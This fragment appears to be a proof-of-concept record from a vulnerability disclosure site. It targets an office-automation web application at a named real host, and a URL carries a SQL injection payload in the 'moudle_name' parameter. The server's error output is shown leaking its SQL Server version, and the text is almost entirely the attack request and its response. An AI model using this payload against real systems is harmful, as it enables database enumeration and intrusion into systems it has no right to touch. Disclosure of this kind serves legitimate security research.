 oa.ruvar.com/Flow/template_list.aspx?moudle_name=%27%2b+(select+convert(int%2c@@version)+FROM+syscolumns)+%2b%27&PageID=659&PageTitle=流程模板;icon:/images/tree_ico/work
“/”应用程序中的服务器错误。
Exec DataPaging 'wf_template','*','template_id',15,1,1,1,' moudle_name=''''+ (select convert(int,@@version) FROM syscolumns) +'''' ','template_id'<br>在将 nvarchar
2008 R2 (SP2) - 10.50.4033.0 (X64)
Jul 9 2014 16:04:25
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
www.wooyun.org